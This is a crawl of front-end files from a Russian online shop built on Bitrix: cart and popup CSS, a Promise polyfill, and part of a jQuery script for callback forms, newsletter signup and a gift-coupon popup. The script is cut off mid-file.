.cart-text { float: right; width: 28.2% }
/*.bx_common { display: block !important; }*/
.cart-page .button.right{ margin-top:18px}
.cart-table p { font-size: 14px; margin: 0 0 16px; }
.cart-table p a { color: #271f1b; }

.cart-table .total-sum p { font-size: 12px; margin: 0 0 2px; }
.cart-table .total-sum p a { color: #271f1b; }

.product-text { position: relative; }
.sizes-table { /*left: 208px; position: absolute; top: 238px;*/ }
.sizes-table .product-description-item { display: none; }
.sizes-ico { margin: 0 6px 0 0; }


.comments-item img { margin: 0 0 0 10px; width: 150px; }

.error404-img{ float:left; background:url(/images/error404-img.jpg) no-repeat left center; width:50%; height:420px}
.error404{ float:left; width:50%; padding:40px 0 0 40px; -box-sizing:border-box; box-sizing:border-box }
article.error404 ul, article.error404 ol{ margin:0 0 18px 20px}
.error404 p{margin:0 0 6px 0}
.form-item label.gray-button{ text-align:center !important; width:auto !important; padding:0 10px; cursor:pointer}

.filter-tags { background: #eee2ff; font-size: 14px; min-height: 36px; line-height: 36px; padding: 2% 3.86598% 0 3.86598%; font-weight: normal;  }
.filter-tags a { color: #222; font-weight: normal; padding-right: 14px; white-space: nowrap;}
.filter-tags a.asChoose{font-weight: bold; text-decoration: none;}
.filter-tags{ padding:10px 3.86598% 10px}
.filter-tags ul{ list-style-type:none}
.filter-tags li{ float:left; margin:0 20px 10px 0; font-size:12px;  }
.filter-tags li a{ color:#666}


.sidebar-menu .current > a { color:#86c30c; }
.bx_bigimages{ width:100%; height: 0; height: 270px; /*padding-bottom: 100%;*/ position: relative;}
.bx_bigimages > div{width: 100%; position: absolute; }
.cart-text{ float:right; width:28.2%; }
.cart-text .cart-callback{ width:100%; float:none; margin:0 0 20px}
.cart-text .category-description-text{font-family: 'Adelle Cyrillic Light', "Times New Roman"; color:#666666; }
.comments-item img{ width:150px; margin:0 0 0 10px}


.offers-slider { height: 83px; }

.bx_kit_two_item_slider .owl-item { width: 179px ; }
.bx_kit_two_item_slider .bx_kit_item_slider {  width: auto !important; }


.files_cont { display: inline-block; }



.jfilestyle {
    display: inline-block;
    margin: 0px 0px 10px 0px;
    padding: 0px;
    position: relative;
    border-collapse: separate;
}

div.jfilestyle label, div.jfilestyle input {

}

div.jfilestyle input {
    border: none !important;
    background: none !important;
    margin: 0px -5px 0px 0px;
    vertical-align: middle;
    padding: 7px 14px;
    font-size: 14px;
    border-radius: 0px;
    color: #8d8d8d;
    cursor: default;
    line-height: normal;
}

div.jfilestyle label {
    height: 30px; line-height:30px; display:inline-block; vertical-align:middle; padding: 6px 9px 0;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #8dab24;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase; text-decoration:none; text-shadow:0px 1px 0 #225C2A; border-radius:2px; font-family: 'Open Sans', sans-serif;
    cursor: pointer;
    line-height: normal !important;
    width: 112px;
    text-align: center;
}

div.jfilestyle.jfilestyle-corner input:first-child {

}

div.jfilestyle.jfilestyle-corner input:last-child {

}

div.jfilestyle.jfilestyle-corner input:first-child,
div.jfilestyle.jfilestyle-corner span:first-child>label {

}

div.jfilestyle.jfilestyle-corner input:last-child,
div.jfilestyle.jfilestyle-corner span:last-child>label {

}

div.jfilestyle label[disabled] {
    pointer-events: none;
    opacity: 0.6;
    filter: alpha(opacity=65);
    cursor: not-allowed;
}

div.jfilestyle label:hover {
    background-color: #81c200;
    background-image: -moz-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -o-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: -webkit-linear-gradient(bottom, #81c200 0%, #D2E769 100%);
    background-image: linear-gradient(to top, #81c200 0%, #D2E769 100%);
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px #999;
}
div.jfilestyle label:active {
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px #999;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 3px 3px  #999;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769, inset 0 0px 10px 0px rgba(0,0,0,.5);
}

div.jfilestyle .count-jfilestyle {
    background: #303030;
    color: #fff;
    border-radius: 50%;
    padding: 1px 5px;
    font-size: 12px;
    vertical-align: middle;
}


.fancybox-wrap {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 8020;
}

.popup{ display:none; padding:30px 20px; background:#fff;}
.popup {
    position: fixed;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 9900;
}
.b-shadow {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9800;
    background-color: rgba(0,0,0,.5);
    display: none;
}
.b-shadow-gift {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9800;
    background-color: rgba(5, 130, 48, 0.5);
    display: none;
}

#text_popup { margin: 0 0 0 -290px; }

#request_gift500{ padding:30px 20px 240px; background: url(/images/present-decor.png) center bottom no-repeat #fff; width:420px; text-align:center}
#request_gift500 .center{ /*width:240px;*/ margin:0 auto}
.popup p{font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:18px; margin:0 0 20px}
#request_gift500 .h1{ margin:0 0 5px}

div#order_form_content .errortext { width: 500px; }

.descr_cols { width: 100%; }
.descr_cols .descr_cols_col1 { width: 50%; float: left; }
.descr_cols .descr_cols_col2 { width: 45%; float: left; padding-left: 3%; }
.clear { clear: both; }

.quick-order { margin: 0 24.148% 0 0; }
.mobile { display: none; }
.white-button { width:46%; }
.product-item-hide-item-sizes { width: 200px; }

#subscribe_mail.error { border: 1px solid red; }
#subscribe_mail.success { border: 1px solid green; }


input.error { border: 1px solid red!important; }
.bx-basket-item-list-item-price-old{
	display: inline-block;
	margin-right: 5px;
	text-decoration: line-through;
	color: #B0B0B0
}
.error_auth{display: none; color:red;}
.card-changer-status{display:none;background: #fff; height: 100%; width: 100%; position: absolute;
top: 0;left: 0;opacity: 0.7;}
.small-basket-quant{font-size: 13px;}

.lastShow{display: none;}
.lastShow p.success{ color:green;}
.firstShow p.error, .lastShow p.error{color:red;}
.inFlyGift {padding: 8px;height: auto; margin-bottom: 10px;}
#YESgift{}
#NOgift{margin-left: 15px;

    line-height:30px;
    display:inline-block;
    vertical-align:middle;

    background-color: #ccdcac;
    background-image: -moz-linear-gradient(bottom, #cf91c7 0%, #bc63b3 100%);
    background-image: -o-linear-gradient(bottom, #cf91c7 0%, #bc63b3 100%);
    background-image: -webkit-linear-gradient(bottom, #cf91c7 0%, #bc63b3 100%);
    background-image: linear-gradient(to top, #cf91c7 0%, #bc63b3 100%);
    border: 1px solid #bc63b3;
    -moz-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #989B9D, inset 0 1px 0 #D2E769;
    color: #FFF;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration:none;
    text-shadow:0px 1px 0 #225C2A;
    border-radius:2px;
    font-family: 'Open Sans', sans-serif;
}
.header-phone-item-text a{text-decoration: none; color:#000;}
.step2, .step3{display: none;}
.step2 p{font-size: 16px; }
.step2 .BlockConsent{margin: 10px 0px;display: block;}
.step2 .BlockConsent a{color:#853e92; text-decoration: underline;}
.infoAdminStep2{color:red;}
.bonus_close{display: none;}
.step2 .h2, .step3 .h2 {
    border: none;
    }
.step3 .h2{text-align: center;}
.step3 p{font-family: 'Adelle Cyrillic Light', "Times New Roman";font-size: 18px; text-align:center;margin: 0 0 20px;}
.step3 small{font-size: 14px;text-align: center;display: block;}
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.5s ease-in-out; 
	-moz-transition: all 0.5s ease-in-out; 
	-o-transition: all 0.5s ease-in-out; 
	transition: all 0.5s ease-in-out; 



	-webkit-transform: scale(0.4); 
	-moz-transform: scale(0.4); 
	-ms-transform: scale(0.4); 
	-o-transform: scale(0.4); 
	transform: scale(0.4); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.4); 
	-moz-transform: scale(0.4); 
	-ms-transform: scale(0.4); 
	-o-transform: scale(0.4); 
	transform: scale(0.4); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.4;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}
#form-get-cupon .mfp-close{display: none;}

.product-slider.breed-slider.slider-sections{height: 230px;}
.product-item.item-in-slider{padding: 0px;}
.catalog-block.no-minus-margin{margin: 0px;}

.mobile-cupon-bottom{    height: 41px; line-height:41px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #638f09; border-bottom:1px solid #86C30C;
    -moz-border-radius: 10px 10px 0px 0px;
    -webkit-border-radius: 10px 10px 0px 0px;
    border-radius: 10px 10px 0px 0px;
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769; text-decoration:none;
    box-shadow: inset 0 1px 0 #D2E769; display:inline-block; vertical-align:top; padding:0 20px;     color: #FEFCFB; margin:-42px 0 0;
    font-size: 14px;
    font-weight: 700;
    text-shadow: 0 1px 0 #225C2A;
    position: fixed;
    bottom: -2px;
    right: 2px;
    white-space: nowrap;
    width: 100px;
    text-align: center;
    }
/* End */
/* /local/templates/main18/styles/owl.carousel.css?17402270191876 */
/* /local/templates/main18/add-on/slick/slick.css?17402270191729 */
/* /local/templates/main18/add-on/MagnificPopup/magnific-popup.css?17402270197234 */
/* /local/templates/main18/styles/jquery.fancybox.css?17402270196137 */
/* /local/templates/main18/styles/lightbox.css?17402270193891 */
/* /local/templates/main18/styles/jquery.nouislider.pips.css?17402270193415 */
/* /local/templates/main18/styles/minimal.css?17402270191255 */
/* /local/templates/main18/components/bitrix/menu/top_menu/style.css?1740227019581 */
/* /local/templates/main18/components/bitrix/catalog.viewed.products/watched/style.css?174022701931971 */
/* /local/templates/main18/components/bitrix/breadcrumb/bread/style.css?1740227019563 */
/* /local/templates/main18/template_styles.css?174022701994970 */


--- FILE ---
content_type: application/javascript
request_url: https://www.kapri-z.ru/bitrix/cache/js/s1/main18/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17670963888526
body_size: 2394
content:
; /* /bitrix/js/main/polyfill/promise/js/promise.js?17402268728241*/

; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/js/main/polyfill/promise/js/promise.js?17402268728241";s:6:"source";s:46:"/bitrix/js/main/polyfill/promise/js/promise.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
;(function(window) {
	'use strict';

	if (typeof window.Promise === 'undefined' ||
		window.Promise.toString().indexOf('[native code]') === -1)
	{
		var PROMISE_STATUS = '[[PromiseStatus]]';
		var PROMISE_VALUE = '[[PromiseValue]]';
		var STATUS_PENDING = 'pending';
		var STATUS_INTERNAL_PENDING = 'internal pending';
		var STATUS_RESOLVED = 'resolved';
		var STATUS_REJECTED = 'rejected';


		/**
		 * Handles promise done
		 * @param {Promise} promise
		 * @param {Handler} deferred
		 */
		var handle = function(promise, deferred)
		{
			if (promise[PROMISE_STATUS] === STATUS_INTERNAL_PENDING)
			{
				promise = promise[PROMISE_VALUE];
			}

			if (promise[PROMISE_STATUS] === STATUS_PENDING)
			{
				promise.deferreds.push(deferred);
			}
			else
			{
				promise.handled = true;

				setTimeout(function() {
					var callback = promise[PROMISE_STATUS] === STATUS_RESOLVED ?
						deferred.onFulfilled : deferred.onRejected;

					if (callback)
					{
						try {
							resolve(deferred.promise, callback(promise[PROMISE_VALUE]));
						} catch (err) {
							reject(deferred.promise, err);
						}
					}
					else
					{
						if (promise[PROMISE_STATUS] === STATUS_RESOLVED)
						{
							resolve(deferred.promise, promise[PROMISE_VALUE]);
						}
						else
						{
							reject(deferred.promise, promise[PROMISE_VALUE]);
						}
					}
				}, 0);
			}
		};


		/**
		 * Resolves promise with value
		 * @param {Promise} promise
		 * @param {*} value
		 */
		var resolve = function(promise, value) {
			if (value === promise)
			{
				throw new TypeError('A promise cannot be resolved with it promise.');
			}

			try {
				if (value && (typeof value === 'object' || typeof value === 'function'))
				{
					if (value instanceof Promise)
					{
						promise[PROMISE_STATUS] = STATUS_INTERNAL_PENDING;
						promise[PROMISE_VALUE] = value;
						finale(promise);
						return;
					}
					else if (typeof value.then === 'function')
					{
						executePromise(value.then.bind(value), promise);
						return;
					}
				}

				promise[PROMISE_STATUS] = STATUS_RESOLVED;
				promise[PROMISE_VALUE] = value;
				finale(promise);
			} catch (err) {
				reject(promise, err);
			}
		};


		/**
		 * Rejects promise with reason
		 * @param promise
		 * @param reason
		 */
		var reject = function(promise, reason)
		{
			promise[PROMISE_STATUS] = STATUS_REJECTED;
			promise[PROMISE_VALUE] = reason;
			finale(promise);
		};


		/**
		 * Calls async callback
		 * @param {Promise} promise
		 */
		var finale = function(promise)
		{
			if (promise[PROMISE_STATUS] === STATUS_REJECTED && promise.deferreds.length === 0)
			{
				setTimeout(function() {
					if (!promise.handled)
					{
						console.error('Unhandled Promise Rejection: ' + promise[PROMISE_VALUE]);
					}
				}, 0);
			}

			promise.deferreds.forEach(function(deferred) {
				handle(promise, deferred);
			});

			promise.deferreds = null;
		};


		/**
		 * Executes promise
		 * @param {function} resolver - Resolver
		 * @param {Promise} promise
		 */
		var executePromise = function(resolver, promise)
		{
			var done = false;

			try {
				resolver(resolveWrapper, rejectWrapper);
			} catch (err) {
				if (!done)
				{
					done = true;
					reject(promise, err);
				}
			}

			// Resolve function
			function resolveWrapper(value)
			{
				if (!done)
				{
					done = true;
					resolve(promise, value);
				}
			}

			// Reject function
			function rejectWrapper(reason)
			{
				if (!done)
				{
					done = true;
					reject(promise, reason);
				}
			}
		};


		/**
		 * Implements interface for works with promise handlers
		 * @param {?function} [onFulfilled]
		 * @param {?function} [onRejected]
		 * @param {Promise} promise
		 *
		 * @constructor
		 */
		var Handler = function(onFulfilled, onRejected, promise)
		{
			this.onFulfilled = typeof onFulfilled === 'function' ? onFulfilled : null;
			this.onRejected = typeof onRejected === 'function' ? onRejected : null;
			this.promise = promise;
		};


		/**
		 * Implements Promise polyfill
		 * @param {function} resolver
		 *
		 * @constructor
		 */
		var Promise = function(resolver)
		{
			this[PROMISE_STATUS] = STATUS_PENDING;
			this[PROMISE_VALUE] = null;
			this.handled = false;
			this.deferreds = [];

			// Try execute promise resolver
			executePromise(resolver, this);
		};


		/**
		 * Appends a rejection handler callback to the promise,
		 * and returns a new promise resolving to the return value of the callback if it is called,
		 * or to its original fulfillment value if the promise is instead fulfilled.
		 *
		 * @param {function} onRejected
		 */
		Promise.prototype['catch'] = function(onRejected) {
			return this.then(null, onRejected);
		};


		/**
		 * Appends fulfillment and rejection handlers to the promise,
		 * and returns a new promise resolving to the return value of the called handler,
		 * or to its original settled value if the promise was not handled
		 * (i.e. if the relevant handler onFulfilled or onRejected is not a function).
		 *
		 * @param {function} onFulfilled
		 * @param {function} [onRejected]
		 * @returns {Promise}
		 */
		Promise.prototype.then = function(onFulfilled, onRejected)
		{
			var promise = new Promise(function() {});
			handle(this, new Handler(onFulfilled, onRejected, promise));
			return promise;
		};


		/**
		 * The method returns a single Promise that resolves when all of the promises
		 * in the iterable argument have resolved or when the iterable argument contains no promises.
		 * It rejects with the reason of the first promise that rejects.
		 *
		 * @static
		 * @param iterable - An iterable object such as an Array or String
		 * @return {Promise}
		 */
		Promise.all = function(iterable)
		{
			var args = [].slice.call(iterable);

			return new Promise(function(resolve, reject) {
				if (args.length === 0)
				{
					resolve(args);
				}
				else
				{
					var remaining = args.length;

					var res = function(i, val)
					{
						try {
							if (val && (typeof val === 'object' || typeof val === 'function'))
							{
								if (typeof val.then === 'function')
								{
									val.then.call(val, function(val) {
										res(i, val);
									}, reject);
									return;
								}
							}

							args[i] = val;

							if (--remaining === 0)
							{
								resolve(args);
							}
						} catch (ex) {
							reject(ex);
						}
					};

					for (var i = 0; i < args.length; i++)
					{
						res(i, args[i]);
					}
				}
			});
		};


		/**
		 * The method returns a Promise object that is resolved with the given value.
		 * If the value is a thenable (i.e. has a 'then' method),
		 * the returned promise will 'follow' that thenable, adopting its eventual state;
		 * if the value was a promise, that object becomes the result of the call to Promise.resolve;
		 * otherwise the returned promise will be fulfilled with the value.
		 *
		 * @param {*|Promise} value - Argument to be resolved by this Promise. Can also be a Promise or a thenable to resolve.
		 * @returns {Promise}
		 */
		Promise.resolve = function(value)
		{
			if (value && typeof value === 'object' && value.constructor === Promise)
			{
				return value;
			}

			return new Promise(function(resolve) {
				resolve(value);
			});
		};


		/**
		 * The method returns a Promise object that is rejected with the given reason.
		 *
		 * @param {*} reason - Reason why this Promise rejected.
		 * @returns {Promise}
		 */
		Promise.reject = function(reason)
		{
			return new Promise(function(resolve, reject) {
				reject(reason);
			});
		};


		/**
		 * The Promise.race(iterable) method returns a promise that resolves or rejects
		 * as soon as one of the promises in the iterable resolves or rejects,
		 * with the value or reason from that promise.
		 *
		 * @static
		 * @param iterable - An iterable object, such as an Array.
		 * @see https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Iteration_protocols
		 * @returns {Promise}
		 */
		Promise.race = function(iterable)
		{
			return new Promise(function(resolve, reject) {
				for (var i = 0, len = iterable.length; i < len; i++)
				{
					iterable[i].then(resolve, reject);
				}
			});
		};

		window.Promise = Promise;
	}
})(window);
/* End */
;

--- FILE ---
content_type: application/javascript
request_url: https://www.kapri-z.ru/local/templates/main18/js/main.js?v=1768551002
body_size: 9191
content:
$(document).on('click','#ordercall',function(){
	var err=0;
	
    $('#request_call input[type=text]').each(function(){
    	if($(this).val().length>0){$(this).removeClass('form-error');} else {$(this).addClass('form-error');err=1;}
    });
    
    if(err==0){
    	var nameUser=$('#ordercall_name').val();
    	var phoneUser=$('#ordercall_phone').val();
    	var url = '/ajax/ajax_callback.php';
      
        var postdata = 'sendAction=Y&ordercall_name='+$('#ordercall_name').val()+'&ordercall_phone='+$('#ordercall_phone').val();

        $.ajax({
            url: url,
            data: postdata,
            dataType:'html',
            type: 'post',
            success: function(data){
                $('#request_call').html(data);
            }
        });
    }
});
function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

$(document).ready(function(){
	$('.present500, .mobile-cupon-bottom').magnificPopup({
	    type: 'inline',
	    fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',
		closeOnBgClick: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		callbacks: {
			beforeOpen: function(){
				$('.present500, .mobile-cupon-bottom').hide();
			},

			  open: function() {
				  console.log('Start of popup initialization', $('.step1').css('display'));
				    if($('.step1').css('display') == 'none'){
				    	$('#form-get-cupon .mfp-close').show();
				    }
				  },
	  		 afterClose: function() {
	  			 if(BX.getCookie('gift500_used')===undefined){
	  				BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	  				$('.present500').show();
	  				if ($("body").width() < 1100) {
	  					$('.presentBtnBottom').show();
	  				}
	  			 };
	  		   
	  		  },
	    }
    });
})

//$(document).on('click','.present500, .mobile-cupon-bottom',function() {
//	$(this).hide();
//	$.magnificPopup.open({
//	   
//	    type: 'inline',
//	    fixedContentPos: true,
//		fixedBgPos: true,
//
//		overflowY: 'auto',
//		closeOnBgClick: true,
//		closeBtnInside: false,
//		preloader: false,
//		
//		midClick: true,
//		removalDelay: 300,
//		mainClass: 'my-mfp-zoom-in',
//		callbacks: {
//	  		  
//				
//	  		 afterClose: function() {
//	  			 if(BX.getCookie('gift500_used')===undefined){
//	  				BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
//	  				$('.present500').show();
//	  				if ($("body").width() < 1100) {
//	  					$('.presentBtnBottom').show();
//	  				}
//	  			 };
//	  		   
//	  		  },
//	    }
//	      });
//	
//})

function showWindowToGift(){
var formName='request_gift500';

if(BX.getCookie('nowantgift')===undefined){
	
	$.magnificPopup.open({
	    items: {
	        src: '#form-get-cupon' 
	    },
	    type: 'inline',
	    fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		closeOnBgClick: true,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		callbacks: {
  		 afterClose: function() {
  			 if(BX.getCookie('gift500_used')===undefined){
  				BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
  				$('.present500').show();
  				
  			 };
  		   
  		  },
    }
	});
	
}
}
function getActualAuth(){
	$.ajax({
		type : "POST",
		url : '/ajax/18/ajax_auth_update.php',
		data : 'action=activation',
		success : function(jsondata) {
			$('#header-link-auth').html(jsondata);

		}
	});
} 
function activationCuponModal(cupon,userID,authCode){
	
	$.magnificPopup.open({
        items: {
            src: '/ajax/18/ajax_activation_cupon.php'
        },
        type: 'ajax',
        fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		closeOnBgClick: 'false',
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
        ajax: {
        	
            settings: {
                data: {
                	'action':'activation',
                	'cupon':cupon,
                	'userID':userID,
                	'authCode':authCode
                	},
                type: 'POST'
              }
           },
           callbacks: {
        	   open: function() {
        			 getActualAuth()
        		   
        		  },
          }
    });
	
	}
function checkEventsBx(){
	$.ajax({
		type : "POST",
		url : '/ajax/18/checkevents.php',
		data : 'some=one'
	});
}


$(document).on('click','.fancybox-close, .close-ajax-form',function(event) {
    $('.b-shadow, .popup').fadeOut(450);
});
$(document).on('click','.getMoreBonus',function(event) {
   // $('.b-shadow, .popup').fadeOut(450);
	BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
	BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	window.location='/bonus/';
});


$(document).on('click','#NOgift',function(event) {
 //   $('.b-shadow-gift, #request_gift500').fadeOut(450);
    BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
    $('.present500').show();
		if ($("body").width() < 1100) {
			$('.presentBtnBottom').show();
		}
    $.magnificPopup.close();
});
$(document).on('click','#YESgift',function(event) {
	$('#request_gift500').css({'background-image':'none','padding-bottom':'40px'});
	$('.step1').hide();
	
	$('#form-get-cupon .mfp-close').show();
	$('.step2').show();
	$('.step2').show();
	$('.bonus_close').show();
});

$(document).on('click','.bonus_close',function(event){
	 $('.b-shadow-gift, #request_gift500').fadeOut(450);
	 $('#request_gift500').html();
	 BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	 console.log(BX.getCookie('nowantgift'));
	 if(BX.getCookie('nowantgift')=='Y' && BX.getCookie('gift500_used')!='Y') $('.present500').fadeIn(450);
})

$(document).on('click','.b-shadow-gift',function(event) {
	$('.b-shadow-gift, #request_gift500').fadeOut(450);
	$('#request_gift500').html();
	
	//if(BX.getCookie('nowantgift')===undefined){
	BX.setCookie('nowantgift', 'Y', {expires: 86400, path:'/'});
	
	if(BX.getCookie('nowantgift')=='Y' && BX.getCookie('gift500_used')!='Y') $('.present500').fadeIn(450);
})

$(document).on('click','.bonuscheck',function(event) {
	var bonus_name=$('input[name=bonus_nameUser]').val();
	var bonus_email=$('input[name=bonus_emailUser]').val();
	var check_consent=$('input[name="CHECK_CONSENT"]').prop('checked');
	var url=$('input[name=url]').val();
	var IP=$('input[name=ip]').val();
	var err=0;

	console.log(check_consent);
	
	if(isValidEmailAddress(bonus_email)){
		$('input[name=bonus_emailUser]').removeClass('form-error');
	} else {
		err =1;
		$('input[name=bonus_emailUser]').addClass('form-error');
	}
	
	if(check_consent){
		$('.asLinkConsent').css('color','#000');
	} else {
		err = 1;
		$('.asLinkConsent').css('color','red');
		$('.main-user-consent-request').trigger('click');
		
	}
	if(err==0){
		$.ajax({
			type : "POST",
			url : '/ajax/18/ajax_check_gift500.php',
			data : 'action=checkBonus&emailUserBonus='+bonus_email+'&nameUserBonus='+bonus_name+'&url='+url+'&ip='+IP,
			success : function(jsondata) {
				
				var eData = $.parseJSON(jsondata);
				var textInfo ='';

				if(eData['BONUS_500']){
					
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Бонус 500 был взят<br>'; 
				}
				if(eData['USER_OLD']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Пользователь из старых клиентов<br>'; 
				}
				
				if(eData['BONUS_500_USED']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Пользователь использовал бонус 500<br>'; 
				}
				if(eData['ORDERS']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					textInfo+='Список заказов<br>'; 
					textInfo+=eData['ORDERS'];
				}
				
				
				$('.infoAdminStep2').html(textInfo);
				if(eData['TEXT']){
					$('.infoStep2').html('<p>'+eData['TEXT']+'</p>');
				}
				$('.step2').hide();
				$('.step3').show();
				$('.bonus_close').show();
				$('#form-get-cupon .mfp-close').show();
				$('.b-shadow-gift').addClass('canClose');
				checkEventsBx();
				if(eData['HIDE_LABEL']){
					BX.setCookie('gift500_used', 'Y', {expires: 8640000, path:'/'});
					$('.present.fancybox.present500').fadeOut(450);
					
					//$('.present.fancybox.present500').css('border','1px red solid');
				};
				//$('.b-shadow-gift, #'+formName).fadeIn(450);
			}
		});
	}
	
	
});



$(document).on('click','.spinner-plus.product-item-amount-field-btn-disabled',function() {
	if($(this).hasClass('oneClick')){
		$('.b-shadow, #wrong-quant').fadeIn(450);
	} else {
		//$('.b-shadow, #wrong-quant').fadeIn(450);
		$('.spinner-plus.product-item-amount-field-btn-disabled').addClass('oneClick');
	}
	
});
$(document).on('change','input[name=email_for_auth]',function() {
	$('#soa-property-2').val($(this).val());
	
})



$(document).ready(function(){
	
	
	
$('#subscribe_submit').click(function(){
	
	var emailCheck=$('#subscribe_mail').val();
	
	if(isValidEmailAddress(emailCheck)){
		$('.b-shadow, #subscribe_confirm').fadeIn(450);
		$('#subscribe_mail').removeClass('error');
		$('.firstShow').show();
		$('.lastShow').hide();
	} else {
		$('#subscribe_mail').addClass('error');
	}
	
})
$('#user_accept_subscribe').click(function(){
	var emailCheck=$('#subscribe_mail').val();
	var agreeSubscribe = $('input[name=user_accept_subscribe]').prop("checked");
	if(isValidEmailAddress(emailCheck)){
		
		if(agreeSubscribe){
			$('.firstShow p').removeClass('error');
			
			// ajax
			var dataForm='email='+emailCheck+'&agree='+agreeSubscribe
			$.ajax({
				type : "POST",
				url : '/ajax/subscribe.php',
				data : dataForm,
				success : function(jsondata) {
					var eData = $.parseJSON(jsondata);
					console.log(eData);
					$('.lastShow p').html(eData.TEXT_MES);
					$('.lastShow p').attr('class',eData.STATUS)
				}
			});
			
			$('.lastShow').show();
			$('.firstShow').hide();
		} else {
			
			$('.firstShow p').addClass('error');
		}
	
		$('#subscribe_mail').removeClass('error');
	} else {
		$('#subscribe_mail').addClass('error');
	}
	
})


	/*$('').click(function(){
		$('.b-shadow, #wrong-quant').fadeIn(450);
	});
	*/
	// Remove active class from all thumbnail slides
	$('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');

